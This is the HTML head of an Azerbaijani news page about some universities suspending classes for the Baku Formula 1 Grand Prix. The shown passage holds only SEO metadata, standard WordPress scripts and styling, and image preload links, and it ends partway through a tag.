

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/formula-1%C9%99-gor%C9%99-b%C9%99zi-universitetl%C9%99rd%C9%99-d%C9%99rsl%C9%99r-dayandirilir/
body_size: 16221
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Formula 1”ə görə bəzi universitetlərdə dərslər dayandırılır - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/formula-1ə-gorə-bəzi-universitetlərdə-dərslər-dayandirilir/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Formula 1”ə görə bəzi universitetlərdə dərslər dayandırılır - Müstəqil Az" />
	<meta property="og:description" content="Bakıda keçiriləcək &#8220;Formula 1&#8221; üzrə SOCAR Azərbaycan Qran-Prisi ilə əlaqədar sabah bəzi universitetlərdə dərslər dayandırılacaq.  Müstəqil.az -ın məlumatına görə, yarışların keçiriləcəyi..." />
	<meta property="og:url" content="https://www.mustaqil.az/formula-1ə-gorə-bəzi-universitetlərdə-dərslər-dayandirilir/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2019-04-25T10:25:57+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/#article","isPartOf":{"@id":"https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"“Formula 1”ə görə bəzi universitetlərdə dərslər dayandırılır","datePublished":"2019-04-25T10:25:57+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/"},"wordCount":130,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/","url":"https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/","name":"“Formula 1”ə görə bəzi universitetlərdə dərslər dayandırılır - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2019-04-25T10:25:57+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"“Formula 1”ə görə bəzi universitetlərdə dərslər dayandırılır"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; “Formula 1”ə görə bəzi universitetlərdə dərslər dayandırılır Şərh Qidalandırıcısı" href="https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/42898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=42898' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" 